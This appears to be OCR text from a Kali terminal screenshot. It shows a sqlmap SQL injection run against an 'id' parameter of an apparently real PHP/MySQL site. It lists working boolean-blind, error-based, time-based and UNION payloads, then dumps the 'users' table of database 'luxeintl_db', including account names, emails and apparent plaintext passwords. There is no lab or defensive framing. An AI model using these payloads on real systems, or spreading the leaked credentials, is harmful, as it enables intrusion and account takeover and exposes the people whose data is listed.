 Select libido@telekinesis: ~
ASATHI
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=26' AND 6859=6859 AND 'Arih'='Arih
Septian Rheno...
ASATHI
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: id=26' AND GTID_SUBSET(CONCAT(0x71766b7a71,(SELECT (ELT(5769=5769,1))),0x7178627a71),5769) AND 'mNHh'='mNHh
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=26' AND (SELECT 9183 FROM (SELECT(SLEEP(5)))RRzs) AND 'VMdo'='VMdo
Type: UNION query
Title: Generic UNION query (NULL) - 22 columns
Payload: id=26' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x71766b7a71,0x4c4b7a746776675a4f4377636e764c645a5053786a7772454643756e5367474770574a4f774e7957,0x7178627a71
),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[22:03:38] [INFO] the back-end DBMS is MySQL
web application technology: PHP, LiteSpeed
back-end DBMS: MySQL >= 5.6
[22:03:38] [INFO] fetching columns for table 'users' in database 'luxeintl_db'
[22:03:38] [INFO] fetching entries for table 'users' in database 'luxeintl_db'
Database: luxeintl_db
Table: users
[3 entries]
| id | faq | news | name | email | pages | block | access | awards | client | factory | careers | gallery | banners | download | partners
| password | projects | newsletter | testmonial | categories | simple_gallery |
| 0 | N | N | SOFTECH | info@softech.pk | N | N | admin | N | N | N | N | N | N | <blank> | N
| admin | <blank> | N | N | N | N |
| 1 | <blank> | <blank> | <blank> | <blank> | <blank> | N | admin | Y | <blank> | <blank> | <blank> | <blank> | <blank> | <blank> | <blank>
| <blank> | <blank> | <blank> | <blank> | <blank> | <blank> |
| 2 | <blank> | <blank> | greatskycyber | cyberindo93@gmail.com | <blank> | N | admin | Y | <blank> | <blank> | <blank> | <blank> | <blank> | <blank> | <blank>
| invisible | <blank> | <blank> | <blank> | <blank> | <blank> |
zoom
KALI
22.03
23/03/2022